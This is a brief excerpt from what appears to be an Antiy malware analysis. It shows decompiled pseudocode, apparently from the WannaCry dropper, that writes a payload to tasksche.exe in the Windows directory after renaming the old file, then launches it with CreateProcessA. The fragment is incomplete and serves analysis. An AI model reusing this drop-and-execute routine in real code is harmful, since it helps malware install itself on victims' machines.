 sprintf(&tasksche, aCSS, aWindows, aTasksche_exe);
sprintf(&NewFileName, aCSQeriuwjhrf, aWindows);
MoveFileExA(&tasksche, &NewFileName, 1u);
v7 = CreateFileA_0(&tasksche, 0x40000000, 0, 0, 2, 4, 0);
if ( v7 != -1 )
{
WriteFile(v7, v9, v6, &v9, 0);
Closehandle(v7);
v11 = 0;
v12 = 0;
v13 = 0;
memset(&v15, 0, 0x40u);
v10 = 0;
strcat(&tasksche, (const char *)&off_431340);
v14 = 68;
v17 = 0;
v16 = 129;
if ( CreateProcessA(0, &tasksche, 0, 0, 0, 0x8000000, 0, 0, &v14, &v10) )
{
Closehandle(v11);
Closehandle(v10);
© ANTIY 安天